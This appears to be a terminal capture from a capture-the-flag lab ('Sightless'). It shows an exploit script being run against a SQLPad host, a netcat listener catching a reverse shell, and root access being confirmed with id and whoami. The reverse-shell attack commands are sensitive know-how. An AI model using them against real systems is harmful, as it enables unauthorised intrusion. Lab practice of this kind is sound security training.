 ┌──(sh3rl0ck㉿kali)-[~/Practice/Sightless]
└─$ python exploit.py http://sqlpad.sightless.htb 10.10.16.3 1337
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listener.
┌──(sh3rl0ck㉿kali)-[~/Practice/Sightless]
└─$
┌──(sh3rl0ck㉿kali)-[~/Practice/Sightless]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.32] 33530
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c184118df0a6:/var/lib/sqlpad# whoami
whoami
root
root@c184118df0a6:/var/lib/sqlpad#
Veni vidi vici